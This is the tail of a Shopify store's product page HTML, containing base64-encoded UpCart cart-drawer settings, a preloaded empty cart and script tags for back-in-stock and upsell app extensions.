    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJhbWF6b25QYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '7959b65ea26ff3de80090256137a458c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'straphabit.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/95940_1767161132.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>
